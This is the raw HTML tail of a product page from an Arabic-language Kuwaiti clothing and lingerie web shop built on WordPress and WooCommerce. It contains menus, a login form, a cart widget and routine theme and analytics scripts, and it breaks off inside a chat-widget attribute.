															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop.min.css?ver=8.0.6" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-banner-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-4/?lang=en" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="38ca058dba" /><input type="hidden" name="_wp_http_referer" value="/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-4/lost-password/?lang=en" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://be-stylish.net/my-account-4/?lang=en&#038;action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<link rel="stylesheet" id="wd-sticky-add-to-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-quantity-overlap-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">ملابس</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en" class="wd-sticky-add-to-cart button alt">
								Select options							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="28903" class="wd-buy-now-btn button alt">
				Buy now			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en" data-id="28903" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en" data-key="61b9f906a0" data-product-id="28903" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-3/?lang=en">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://be-stylish.net/cart-2/?lang=en">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-4/?lang=en">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://be-stylish.net/?lang=en"}},{"@type":"ListItem","position":2,"item":{"name":"Women Clothes","@id":"https://be-stylish.net/product-category/women-clothes/?lang=en"}},{"@type":"ListItem","position":3,"item":{"name":"\u0645\u0644\u0627\u0628\u0633","@id":"https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
